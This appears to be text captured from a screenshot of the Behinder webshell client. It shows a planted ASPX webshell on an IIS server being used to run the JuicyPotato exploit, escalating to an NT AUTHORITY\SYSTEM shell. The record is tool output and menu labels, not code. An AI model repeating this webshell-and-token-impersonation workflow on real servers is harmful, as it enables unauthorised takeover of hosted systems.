 http://
/running_proj/test.aspx 冰蝎 v2.0.1
URL: http:// /running_proj/test.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
可执行文件路径： cmd.exe 启动
...
[+] Auth result 0
[+] CLSID:{8BC3F05E-D86B-11D0-A075-00C04FB68820}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\Inetpub\vhosts\ \httpdocs\running_proj\JuicyPotato.exe -s 26982
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:26982...
[+] Command server connected!
=================================
nt authority\system
=================================
C:\Windows\SysWOW64\inetsrv>
状态
完成。 冰蝎 v2.0.1 By rebeyond